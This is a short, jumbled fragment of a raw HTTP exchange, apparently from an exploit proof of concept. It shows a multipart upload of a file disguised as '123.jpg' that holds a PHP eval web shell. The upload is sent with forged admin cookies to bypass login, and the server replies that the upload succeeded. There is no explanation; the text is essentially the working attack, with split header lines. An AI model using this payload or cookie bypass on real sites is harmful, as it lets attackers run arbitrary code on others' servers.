 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Encoding: gzip, deflate
Cookie:
in_adminid=1;in_adminexpire=8f7dd77bb987f7159312d3b2ffc0ef09;in_adminnam
e=1;in_adminpassword=1;in_permission=1,2,3
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh-HK;q=0.7,zh;q=0.6,ja;q=0.5
Connection: close
------WebKitFormBoundaryJXENAN7QNvSY3ZHk
Content-Disposition: form-data; name="file"; filename="123.jpg"
Content-Type: text/plain
<?php eval($_POST[c]);?>
------WebKitFormBoundaryJXENAN7QNvSY3ZHk
Content-Disposition: form-data; name="submit"
Set-Cookie: in_adminexpire=8f7dd77bb987f7159312d3b2ffc0ef
GMT; Max-Age=1800
Refresh: 3,url=index.php?file=upload.php
Content-Length: 40
Connection: close
Content-Type: text/html
Upload ./img/img1105909488.jpg Success!